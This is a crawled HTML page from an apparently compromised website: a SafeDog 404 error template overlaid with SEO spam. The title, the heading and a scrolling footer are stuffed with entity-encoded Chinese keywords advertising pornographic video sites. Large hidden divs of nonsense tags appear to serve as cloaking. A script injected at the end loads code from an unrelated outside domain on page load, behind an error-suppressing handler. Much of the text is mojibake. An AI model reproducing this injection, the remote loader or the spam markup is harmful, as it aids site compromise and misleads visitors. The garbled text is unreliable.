

--- FILE ---
content_type: text/html
request_url: http://www.otelseyhan.com/index.php/cn/News/index.html
body_size: 6107
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#27611;&#29255;&#20813;&#36153;&#124;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#57;&#49;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#22312;&#32447;&#32593;&#31449;&#57;&#49;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#26085;&#26412;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#31934;&#21697;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#22312;&#32447;&#124;&#22269;&#20135;&#19968;&#32423;&#19968;&#26497;&#24615;&#27963;&#29255;&#20813;&#36153;&#35270;&#39057;&#124;&#22269;&#20135;&#31934;&#21697;&#29190;&#20083;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#13;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#40065;&#32593;&#31449;&#124;&#27431;&#32654;&#31934;&#21697;&#118;&#22269;&#20135;&#31934;&#21697;&#118;&#124;&#39640;&#28165;&#118;&#27431;&#32654;&#118;&#20122;&#27954;&#118;&#31934;&#21697;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#38889;&#22899;&#21516;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#22312;&#32447;&#124;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#23588;&#29289;&#33394;&#22269;&#20135;&#124;&#65;&#32423;&#27611;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#39321;&#34121;&#32593;&#31934;&#21697;&#13;&#44;&#32508;&#21512;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#27431;&#27954;&#21345;&#36890;&#21160;&#28459;&#31934;&#21697;&#124;&#29305;&#40644;&#19968;&#32423;&#21320;&#22812;&#33258;&#24944;&#97;&#97;&#97;&#124;&#27431;&#32654;&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#50;&#124;&#32508;&#21512;&#19968;&#21306;&#26080;&#22871;&#20869;&#23556;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#21448;&#38271;&#21448;&#29245;&#35270;&#39057;&#124;&#26085;&#26412;&#30005;&#24433;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#33394;&#27442;&#65;&#86;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#33394;&#21320;&#22812;&#40635;&#13;</title>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body style="   padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ��
�w,sans-serif; color:#555;">
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.otelseyhan.com/">&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#124;&#31934;&#21697;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#124;&#20037;&#20037;&#26824;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#124;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#20840;&#37096;&#35266;&#30475;&#22269;&#20135;&#124;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#22336;&#20820;&#36153;&#35270;&#39057;&#124;&#27431;&#32654;&#20154;&#19982;&#90;&#48;&#90;&#79;&#88;&#88;&#88;&#88;&#35270;&#39057;&#124;&#22269;&#20135;&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="xyi4k" class="pl_css_ganrao" style="display: none;"><var id="xyi4k"><tbody id="xyi4k"><u id="xyi4k"><pre id="xyi4k"></pre></u></tbody></var><samp id="xyi4k"></samp><form id="xyi4k"><button id="xyi4k"></button></form><font id="xyi4k"></font><var id="xyi4k"></var><td id="xyi4k"></td><em id="xyi4k"></em><video id="xyi4k"></video><noscript id="xyi4k"></noscript><noscript id="xyi4k"></noscript><tt id="xyi4k"></tt><blockquote id="xyi4k"><bdo id="xyi4k"></bdo></blockquote><nav id="xyi4k"></nav><th id="xyi4k"><th id="xyi4k"></th></th><em id="xyi4k"><rt id="xyi4k"></rt></em><mark id="xyi4k"></mark><legend id="xyi4k"><mark id="xyi4k"></mark></legend><u id="xyi4k"><thead id="xyi4k"></thead></u><th id="xyi4k"></th><legend id="xyi4k"></legend><td id="xyi4k"><dl id="xyi4k"><dfn id="xyi4k"></dfn></dl></td><center id="xyi4k"><optgroup id="xyi4k"><div id="xyi4k"></div></optgroup></center><sup id="xyi4k"></sup><optgroup id="xyi4k"><xmp id="xyi4k"><noscript id="xyi4k"><tbody id="xyi4k"></tbody></noscript></xmp></optgroup><legend id="xyi4k"><mark id="xyi4k"><dl id="xyi4k"></dl></mark></legend><mark id="xyi4k"></mark><rp id="xyi4k"><dl id="xyi4k"><noframes id="xyi4k"><source id="xyi4k"></source></noframes></dl></rp><center id="xyi4k"><rp id="xyi4k"><sup id="xyi4k"><blockquote id="xyi4k"></blockquote></sup></rp></center><strike id="xyi4k"><noscript id="xyi4k"><strike id="xyi4k"></strike></noscript></strike><table id="xyi4k"><td id="xyi4k"><ruby id="xyi4k"></ruby></td></table><tr id="xyi4k"><var id="xyi4k"><thead id="xyi4k"></thead></var></tr><menuitem id="xyi4k"><listing id="xyi4k"></listing></menuitem><dl id="xyi4k"></dl><source id="xyi4k"></source><optgroup id="xyi4k"></optgroup><dfn id="xyi4k"><center id="xyi4k"><output id="xyi4k"><sup id="xyi4k"></sup></output></center></dfn><tt id="xyi4k"><source id="xyi4k"><menuitem id="xyi4k"><var id="xyi4k"></var></menuitem></source></tt><th id="xyi4k"></th><dd id="xyi4k"></dd><samp id="xyi4k"></samp><div id="xyi4k"><th id="xyi4k"><tr id="xyi4k"><abbr id="xyi4k"></abbr></tr></th></div><thead id="xyi4k"><ruby id="xyi4k"><ol id="xyi4k"></ol></ruby></thead><output id="xyi4k"></output><tr id="xyi4k"></tr><dl id="xyi4k"></dl><sub id="xyi4k"><label id="xyi4k"><delect id="xyi4k"><bdo id="xyi4k"></bdo></delect></label></sub><i id="xyi4k"><ins id="xyi4k"><fieldset id="xyi4k"></fieldset></ins></i><thead id="xyi4k"><ruby id="xyi4k"><ol id="xyi4k"><em id="xyi4k"></em></ol></ruby></thead><pre id="xyi4k"><input id="xyi4k"></input></pre><ruby id="xyi4k"></ruby><object id="xyi4k"></object><pre id="xyi4k"><meter id="xyi4k"><nobr id="xyi4k"><form id="xyi4k"></form></nobr></meter></pre><font id="xyi4k"></font><s id="xyi4k"></s><style id="xyi4k"></style><nav id="xyi4k"><tt id="xyi4k"></tt></nav><sup id="xyi4k"><font id="xyi4k"><pre id="xyi4k"></pre></font></sup><nobr id="xyi4k"><pre id="xyi4k"><ul id="xyi4k"><thead id="xyi4k"></thead></ul></pre></nobr><s id="xyi4k"><delect id="xyi4k"><strong id="xyi4k"></strong></delect></s><th id="xyi4k"></th><strong id="xyi4k"></strong><dd id="xyi4k"></dd><form id="xyi4k"><legend id="xyi4k"><small id="xyi4k"><tbody id="xyi4k"></tbody></small></legend></form><em id="xyi4k"></em><form id="xyi4k"></form><td id="xyi4k"></td><dl id="xyi4k"></dl><dl id="xyi4k"></dl><legend id="xyi4k"><mark id="xyi4k"><strong id="xyi4k"></strong></mark></legend><legend id="xyi4k"><dfn id="xyi4k"><table id="xyi4k"><td id="xyi4k"></td></table></dfn></legend><meter id="xyi4k"></meter><optgroup id="xyi4k"></optgroup><s id="xyi4k"></s><menuitem id="xyi4k"><listing id="xyi4k"></listing></menuitem><i id="xyi4k"><tr id="xyi4k"></tr></i><fieldset id="xyi4k"></fieldset><button id="xyi4k"><style id="xyi4k"><del id="xyi4k"><dfn id="xyi4k"></dfn></del></style></button><thead id="xyi4k"><video id="xyi4k"></video></thead><rp id="xyi4k"><tbody id="xyi4k"><noframes id="xyi4k"></noframes></tbody></rp><thead id="xyi4k"></thead><thead id="xyi4k"><ruby id="xyi4k"><tfoot id="xyi4k"></tfoot></ruby></thead><small id="xyi4k"></small><th id="xyi4k"></th><center id="xyi4k"><noscript id="xyi4k"></noscript></center><center id="xyi4k"></center><button id="xyi4k"></button><rp id="xyi4k"><dl id="xyi4k"><noframes id="xyi4k"><source id="xyi4k"></source></noframes></dl></rp><nav id="xyi4k"></nav><p id="xyi4k"></p><blockquote id="xyi4k"><bdo id="xyi4k"></bdo></blockquote><tr id="xyi4k"><b id="xyi4k"></b></tr><u id="xyi4k"></u><strike id="xyi4k"><rp id="xyi4k"><sup id="xyi4k"></sup></rp></strike><code id="xyi4k"></code><ruby id="xyi4k"></ruby><em id="xyi4k"></em><tfoot id="xyi4k"><em id="xyi4k"><wbr id="xyi4k"><kbd id="xyi4k"></kbd></wbr></em></tfoot><ins id="xyi4k"><th id="xyi4k"></th></ins><input id="xyi4k"></input><strong id="xyi4k"></strong><rp id="xyi4k"></rp><span id="xyi4k"><form id="xyi4k"><xmp id="xyi4k"><noscript id="xyi4k"></noscript></xmp></form></span><label id="xyi4k"><delect id="xyi4k"><strong id="xyi4k"></strong></delect></label><output id="xyi4k"></output><sup id="xyi4k"></sup><nav id="xyi4k"></nav><label id="xyi4k"><em id="xyi4k"><style id="xyi4k"><meter id="xyi4k"></meter></style></em></label><button id="xyi4k"></button><form id="xyi4k"></form><em id="xyi4k"><style id="xyi4k"></style></em><nobr id="xyi4k"><dfn id="xyi4k"><table id="xyi4k"></table></dfn></nobr><form id="xyi4k"><u id="xyi4k"></u></form><noscript id="xyi4k"></noscript><pre id="xyi4k"><u id="xyi4k"></u></pre><sub id="xyi4k"><input id="xyi4k"><delect id="xyi4k"></delect></input></sub><dfn id="xyi4k"><strike id="xyi4k"><output id="xyi4k"><sup id="xyi4k"></sup></output></strike></dfn><optgroup id="xyi4k"><div id="xyi4k"><video id="xyi4k"></video></div></optgroup><nobr id="xyi4k"><pre id="xyi4k"><ul id="xyi4k"><strong id="xyi4k"></strong></ul></pre></nobr><strike id="xyi4k"><rp id="xyi4k"><strike id="xyi4k"></strike></rp></strike><ol id="xyi4k"></ol><strike id="xyi4k"><option id="xyi4k"><pre id="xyi4k"></pre></option></strike><table id="xyi4k"></table><dl id="xyi4k"></dl><label id="xyi4k"><tfoot id="xyi4k"><em id="xyi4k"></em></tfoot></label><option id="xyi4k"><pre id="xyi4k"></pre></option><input id="xyi4k"></input><progress id="xyi4k"></progress><tr id="xyi4k"></tr><button id="xyi4k"><span id="xyi4k"><dfn id="xyi4k"><strike id="xyi4k"></strike></dfn></span></button><span id="xyi4k"><form id="xyi4k"></form></span><acronym id="xyi4k"></acronym><dfn id="xyi4k"></dfn><strong id="xyi4k"></strong><span id="xyi4k"><form id="xyi4k"><xmp id="xyi4k"><noscript id="xyi4k"></noscript></xmp></form></span><td id="xyi4k"><li id="xyi4k"><th id="xyi4k"><button id="xyi4k"></button></th></li></td><li id="xyi4k"></li><small id="xyi4k"></small><i id="xyi4k"><ins id="xyi4k"><abbr id="xyi4k"><thead id="xyi4k"></thead></abbr></ins></i><abbr id="xyi4k"><thead id="xyi4k"></thead></abbr><dfn id="xyi4k"><center id="xyi4k"><abbr id="xyi4k"><strike id="xyi4k"></strike></abbr></center></dfn><pre id="xyi4k"></pre><input id="xyi4k"></input><ul id="xyi4k"></ul><ruby id="xyi4k"></ruby><strong id="xyi4k"></strong><sup id="xyi4k"></sup><video id="xyi4k"></video><th id="xyi4k"></th><dfn id="xyi4k"></dfn><video id="xyi4k"><ol id="xyi4k"><b id="xyi4k"><legend id="xyi4k"></legend></b></ol></video></div>

<div style="margin:0 auto;width:980px;">
      <div style="background: url('http://404.safedog.cn/images/safedogsite/head.png') no-repeat;height:300px;">
      	<div style="width:300px;height:300px;cursor:pointer;background:#f00;filter: alpha(opacity=0); opacity: 0;float:left;" onclick="location.>
      	</div>
      	<div style="float:right;width:430px;height:100px;padding-top:90px;padding-right:90px;font-size:22px;">
      		<p id="error_code_p"><a  id="eCode">404</a>�e�`<span style="font-size:16px;padding-left:15px;">(���ڷ������ϲ鿴���w�e�`��Ϣ)</span></p>
      		<p id="eMsg"></p>
      	<a  target="_blank" style="color:#139ff8; font-size:16px; text-decoration:none">վ�LՈ�c��</a>
	      <a href="#" onclick="redirectToHost();" style="color:#139ff8; font-size:16px; text-decoration:none;padding-left: 20px;">������һ��>></a>
      	</div>
      </div>	
</div>



<div style="width:1000px; margin:0 auto; "> 
    <div style=" width:980px; margin:0 auto;">
  <div style="width:980px; height:600px; margin:0 auto;">
   <iframe allowtransparency=" true" src="http://404.safedog.cn/sitedog_stat_new.html"   frameborder="no" border="0" scrolling="no" style="width:980px;  height:720px;" ></iframe>
 </div>
  </div>
</div>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.otelseyhan.com/" title="&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#124;&#31934;&#21697;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#124;&#20037;&#20037;&#26824;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#124;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#20840;&#37096;&#35266;&#30475;&#22269;&#20135;&#124;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#22336;&#20820;&#36153;&#35270;&#39057;&#124;&#27431;&#32654;&#20154;&#19982;&#90;&#48;&#90;&#79;&#88;&#88;&#88;&#88;&#35270;&#39057;&#124;&#22269;&#20135;&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#124;&#31934;&#21697;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#124;&#20037;&#20037;&#26824;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#124;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#20840;&#37096;&#35266;&#30475;&#22269;&#20135;&#124;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#22336;&#20820;&#36153;&#35270;&#39057;&#124;&#27431;&#32654;&#20154;&#19982;&#90;&#48;&#90;&#79;&#88;&#88;&#88;&#88;&#35270;&#39057;&#124;&#22269;&#20135;&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#124;&#31934;&#21697;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#124;&#20037;&#20037;&#26824;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#124;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#20840;&#37096;&#35266;&#30475;&#22269;&#20135;&#124;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#22336;&#20820;&#36153;&#35270;&#39057;&#124;&#27431;&#32654;&#20154;&#19982;&#90;&#48;&#90;&#79;&#88;&#88;&#88;&#88;&#35270;&#39057;&#124;&#22269;&#20135;&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#124;&#31934;&#21697;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#124;&#20037;&#20037;&#26824;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#124;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#20840;&#37096;&#35266;&#30475;&#22269;&#20135;&#124;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#22336;&#20820;&#36153;&#35270;&#39057;&#124;&#27431;&#32654;&#20154;&#19982;&#90;&#48;&#90;&#79;&#88;&#88;&#88;&#88;&#35270;&#39057;&#124;&#22269;&#20135;&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#124;&#31934;&#21697;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#124;&#20037;&#20037;&#26824;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#124;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#20840;&#37096;&#35266;&#30475;&#22269;&#20135;&#124;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#22336;&#20820;&#36153;&#35270;&#39057;&#124;&#27431;&#32654;&#20154;&#19982;&#90;&#48;&#90;&#79;&#88;&#88;&#88;&#88;&#35270;&#39057;&#124;&#22269;&#20135;&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
��վ֩���ģ�壺
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">�����</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">�����</a>|
<a href="http://" target="_blank">��Ͽ��</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">��԰��</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">̨����</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">�ٲ���</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">�ϳ���</a>|
<a href="http://" target="_blank">�˰���</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">ɳ����</a>|
<a href="http://" target="_blank">��ɿ���</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">����������</a>|
<a href="http://" target="_blank">����</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">��ˮ</a>|
<a href="http://" target="_blank">����ʯ��</a>|
<a href="http://" target="_blank">��Դ��</a>|
<a href="http://" target="_blank">����������</a>|
<a href="http://" target="_blank">̨����</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">��Ϫ��</a>|
<a href="http://" target="_blank">ҳ��</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">ͭ����</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">������</a>|
<a href="http://" target="_blank">���</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="bww8g" class="pl_css_ganrao" style="display: none;"><nobr id="bww8g"><form id="bww8g"><u id="bww8g"><thead id="bww8g"></thead></u></form></nobr><pre id="bww8g"><label id="bww8g"><thead id="bww8g"><pre id="bww8g"></pre></thead></label></pre><mark id="bww8g"></mark><bdo id="bww8g"><pre id="bww8g"><optgroup id="bww8g"></optgroup></pre></bdo><small id="bww8g"><strong id="bww8g"><sup id="bww8g"><optgroup id="bww8g"></optgroup></sup></strong></small><fieldset id="bww8g"><acronym id="bww8g"></acronym></fieldset><em id="bww8g"><style id="bww8g"></style></em><tt id="bww8g"><tbody id="bww8g"><tr id="bww8g"></tr></tbody></tt><menuitem id="bww8g"><listing id="bww8g"></listing></menuitem><style id="bww8g"></style><tr id="bww8g"><var id="bww8g"></var></tr><dfn id="bww8g"><code id="bww8g"><pre id="bww8g"></pre></code></dfn><em id="bww8g"></em><label id="bww8g"><center id="bww8g"><noscript id="bww8g"><meter id="bww8g"></meter></noscript></center></label><code id="bww8g"><dfn id="bww8g"></dfn></code><dd id="bww8g"><li id="bww8g"><tfoot id="bww8g"></tfoot></li></dd><acronym id="bww8g"><object id="bww8g"><big id="bww8g"></big></object></acronym><thead id="bww8g"></thead><acronym id="bww8g"><b id="bww8g"></b></acronym><em id="bww8g"></em><big id="bww8g"><track id="bww8g"><dfn id="bww8g"></dfn></track></big><video id="bww8g"><ol id="bww8g"><em id="bww8g"></em></ol></video><strong id="bww8g"><address id="bww8g"><menu id="bww8g"></menu></address></strong><menu id="bww8g"><dl id="bww8g"><track id="bww8g"></track></dl></menu><xmp id="bww8g"></xmp><label id="bww8g"></label><tr id="bww8g"></tr><abbr id="bww8g"></abbr><strike id="bww8g"></strike><tt id="bww8g"></tt><thead id="bww8g"><strong id="bww8g"><big id="bww8g"></big></strong></thead><var id="bww8g"><acronym id="bww8g"><strong id="bww8g"></strong></acronym></var><ruby id="bww8g"></ruby><tt id="bww8g"></tt><tt id="bww8g"><source id="bww8g"><ul id="bww8g"></ul></source></tt><dl id="bww8g"></dl><div id="bww8g"><th id="bww8g"><acronym id="bww8g"><dfn id="bww8g"></dfn></acronym></th></div><li id="bww8g"><tfoot id="bww8g"><listing id="bww8g"></listing></tfoot></li><listing id="bww8g"></listing><font id="bww8g"></font><dl id="bww8g"></dl><div id="bww8g"><th id="bww8g"><acronym id="bww8g"></acronym></th></div><th id="bww8g"></th><u id="bww8g"></u><tr id="bww8g"></tr><output id="bww8g"><strong id="bww8g"><pre id="bww8g"></pre></strong></output><label id="bww8g"><progress id="bww8g"><listing id="bww8g"></listing></progress></label><bdo id="bww8g"></bdo><dfn id="bww8g"><center id="bww8g"><abbr id="bww8g"><strike id="bww8g"></strike></abbr></center></dfn><abbr id="bww8g"><table id="bww8g"></table></abbr><small id="bww8g"></small><samp id="bww8g"></samp><u id="bww8g"></u><nav id="bww8g"></nav><ruby id="bww8g"></ruby><menuitem id="bww8g"><strong id="bww8g"><sup id="bww8g"><menu id="bww8g"></menu></sup></strong></menuitem><noscript id="bww8g"></noscript><thead id="bww8g"><abbr id="bww8g"><strike id="bww8g"><nobr id="bww8g"></nobr></strike></abbr></thead><small id="bww8g"><p id="bww8g"><ruby id="bww8g"></ruby></p></small><blockquote id="bww8g"><i id="bww8g"><menuitem id="bww8g"><var id="bww8g"></var></menuitem></i></blockquote><menuitem id="bww8g"></menuitem><wbr id="bww8g"><form id="bww8g"></form></wbr><label id="bww8g"><progress id="bww8g"><em id="bww8g"><span id="bww8g"></span></em></progress></label><legend id="bww8g"></legend><bdo id="bww8g"></bdo><code id="bww8g"></code><tbody id="bww8g"><noframes id="bww8g"></noframes></tbody><em id="bww8g"></em><menuitem id="bww8g"></menuitem><small id="bww8g"></small><form id="bww8g"><u id="bww8g"><dd id="bww8g"><tbody id="bww8g"></tbody></dd></u></form><b id="bww8g"></b><pre id="bww8g"><del id="bww8g"><code id="bww8g"></code></del></pre><nav id="bww8g"><blockquote id="bww8g"><tbody id="bww8g"></tbody></blockquote></nav><div id="bww8g"><bdo id="bww8g"></bdo></div><form id="bww8g"><xmp id="bww8g"><small id="bww8g"></small></xmp></form><s id="bww8g"><delect id="bww8g"><p id="bww8g"></p></delect></s><label id="bww8g"><delect id="bww8g"><button id="bww8g"><rt id="bww8g"></rt></button></delect></label><code id="bww8g"><dfn id="bww8g"></dfn></code><center id="bww8g"><input id="bww8g"><div id="bww8g"><th id="bww8g"></th></div></input></center><thead id="bww8g"><ruby id="bww8g"><menu id="bww8g"></menu></ruby></thead><style id="bww8g"><kbd id="bww8g"><dfn id="bww8g"><sub id="bww8g"></sub></dfn></kbd></style><sup id="bww8g"></sup><strong id="bww8g"></strong><pre id="bww8g"></pre><nav id="bww8g"><blockquote id="bww8g"><tbody id="bww8g"></tbody></blockquote></nav><cite id="bww8g"></cite><nobr id="bww8g"><pre id="bww8g"><u id="bww8g"></u></pre></nobr><s id="bww8g"></s><source id="bww8g"><tr id="bww8g"></tr></source><pre id="bww8g"></pre><dfn id="bww8g"><center id="bww8g"><input id="bww8g"></input></center></dfn><sup id="bww8g"></sup><input id="bww8g"><delect id="bww8g"><th id="bww8g"><pre id="bww8g"></pre></th></delect></input><option id="bww8g"></option><th id="bww8g"></th><xmp id="bww8g"></xmp><thead id="bww8g"><li id="bww8g"></li></thead><th id="bww8g"><pre id="bww8g"></pre></th><fieldset id="bww8g"><acronym id="bww8g"><menu id="bww8g"><samp id="bww8g"></samp></menu></acronym></fieldset><legend id="bww8g"></legend><form id="bww8g"><nav id="bww8g"><thead id="bww8g"></thead></nav></form><object id="bww8g"><del id="bww8g"><code id="bww8g"></code></del></object><ol id="bww8g"></ol><menuitem id="bww8g"><strong id="bww8g"><sup id="bww8g"></sup></strong></menuitem><cite id="bww8g"><center id="bww8g"><sup id="bww8g"><tt id="bww8g"></tt></sup></center></cite><progress id="bww8g"></progress><pre id="bww8g"><del id="bww8g"><code id="bww8g"><pre id="bww8g"></pre></code></del></pre><button id="bww8g"></button><ol id="bww8g"></ol><input id="bww8g"><delect id="bww8g"><bdo id="bww8g"><pre id="bww8g"></pre></bdo></delect></input><tbody id="bww8g"><dfn id="bww8g"></dfn></tbody><cite id="bww8g"></cite><abbr id="bww8g"><center id="bww8g"></center></abbr><noscript id="bww8g"><strike id="bww8g"></strike></noscript><label id="bww8g"></label><legend id="bww8g"><kbd id="bww8g"><strong id="bww8g"></strong></kbd></legend><center id="bww8g"></center><mark id="bww8g"><dfn id="bww8g"></dfn></mark><small id="bww8g"></small><thead id="bww8g"><li id="bww8g"></li></thead><li id="bww8g"><tfoot id="bww8g"><em id="bww8g"><rt id="bww8g"></rt></em></tfoot></li><dfn id="bww8g"><sub id="bww8g"><input id="bww8g"><blockquote id="bww8g"></blockquote></input></sub></dfn><label id="bww8g"><delect id="bww8g"><listing id="bww8g"><sup id="bww8g"></sup></listing></delect></label><optgroup id="bww8g"><legend id="bww8g"><center id="bww8g"><input id="bww8g"></input></center></legend></optgroup><pre id="bww8g"></pre><tfoot id="bww8g"></tfoot><fieldset id="bww8g"><acronym id="bww8g"></acronym></fieldset><th id="bww8g"><pre id="bww8g"><optgroup id="bww8g"><center id="bww8g"></center></optgroup></pre></th><pre id="bww8g"></pre><dl id="bww8g"></dl><pre id="bww8g"><meter id="bww8g"></meter></pre><abbr id="bww8g"><center id="bww8g"><abbr id="bww8g"></abbr></center></abbr><p id="bww8g"></p><i id="bww8g"><tr id="bww8g"><fieldset id="bww8g"></fieldset></tr></i><span id="bww8g"></span><abbr id="bww8g"><big id="bww8g"></big></abbr><samp id="bww8g"><legend id="bww8g"><dfn id="bww8g"></dfn></legend></samp><nobr id="bww8g"></nobr><ruby id="bww8g"></ruby><fieldset id="bww8g"><acronym id="bww8g"><menu id="bww8g"><samp id="bww8g"></samp></menu></acronym></fieldset><th id="bww8g"><pre id="bww8g"><optgroup id="bww8g"></optgroup></pre></th><rt id="bww8g"></rt><code id="bww8g"><dfn id="bww8g"></dfn></code><menuitem id="bww8g"><listing id="bww8g"><address id="bww8g"><menu id="bww8g"></menu></address></listing></menuitem><strike id="bww8g"><rp id="bww8g"><sup id="bww8g"><tt id="bww8g"></tt></sup></rp></strike><blockquote id="bww8g"><bdo id="bww8g"></bdo></blockquote><label id="bww8g"><progress id="bww8g"><listing 